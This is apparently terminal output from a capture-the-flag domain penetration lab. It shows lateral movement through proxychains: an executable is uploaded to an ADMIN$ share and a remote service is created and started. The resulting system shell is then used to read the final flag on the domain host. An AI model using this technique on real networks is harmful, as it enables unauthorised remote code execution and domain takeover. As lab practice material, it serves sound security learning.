 ⌥⌘1 proxychains (ruby) ⌘1 proxychains (python3.11) ⌘2
[*] Found writable share ADMIN$
[*] Uploading file ndKykwMc.exe
[*] Opening SVCManager on 172.22.1.2.....
[*] Creating service lFhQ on 172.22.1.2.....
[*] Starting service lFhQ.....
[proxychains] Strict chain  ...  1.117.70.230:65123  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  1.117.70.230:65123  ...  172.22.1.2:445 [!] Press help for extra shell commands
 ...  OK
[proxychains] Strict chain  ...  1.117.70.230:65123  ...  172.22.1.2:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32> type C:\Users\Administrator\flag\flag03.txt
XIAORANG
flag03:
Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
C:\Windows\system32>
exp10it python3.11 ◂ -zsh 14% 24 GB 7/28, 9:53 PM